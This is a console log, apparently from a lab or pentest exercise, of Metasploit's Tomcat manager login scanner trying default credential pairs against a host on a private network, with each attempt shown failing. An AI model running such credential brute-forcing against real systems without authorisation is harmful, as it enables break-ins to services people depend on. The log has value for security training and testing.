 msf auxiliary(scanner/http/tomcat_mgr_login) > run
[!] No active DB -- Credential data will not be saved!
[-] 192.168.1.27:8180 - LOGIN FAILED: admin:admin (Incorrect)
[-] 192.168.1.27:8180 - LOGIN FAILED: admin:manager (Incorrect)
[-] 192.168.1.27:8180 - LOGIN FAILED: admin:role1 (Incorrect)
[-] 192.168.1.27:8180 - LOGIN FAILED: admin:root (Incorrect)
[-] 192.168.1.27:8180 - LOGIN FAILED: admin:tomcat (Incorrect)
[-] 192.168.1.27:8180 - LOGIN FAILED: admin:s3cret (Incorrect)
[-] 192.168.1.27:8180 - LOGIN FAILED: admin:vagrant (Incorrect)
[-] 192.168.1.27:8180 - LOGIN FAILED: admin:QLogic66 (Incorrect)
[-] 192.168.1.27:8180 - LOGIN FAILED: admin:password (Incorrect)
[-] 192.168.1.27:8180 - LOGIN FAILED: admin:Password1 (Incorrect)
[-] 192.168.1.27:8180 - LOGIN FAILED: admin:changethis (Incorrect)
[-] 192.168.1.27:8180 - LOGIN FAILED: admin:r00t (Incorrect)
[-] 192.168.1.27:8180 - LOGIN FAILED: admin:toor (Incorrect)
[-] 192.168.1.27:8180 - LOGIN FAILED: admin:password1 (Incorrect)
[-] 192.168.1.27:8180 - LOGIN FAILED: admin:j2deployer (Incorrect)
[-] 192.168.1.27:8180 - LOGIN FAILED: admin:OvW*busr1 (Incorrect)
[-] 192.168.1.27:8180 - LOGIN FAILED: admin:kdsxc (Incorrect)
[-] 192.168.1.27:8180 - LOGIN FAILED: admin:owaspba (Incorrect)
[-] 192.168.1.27:8180 - LOGIN FAILED: admin:ADMIN (Incorrect)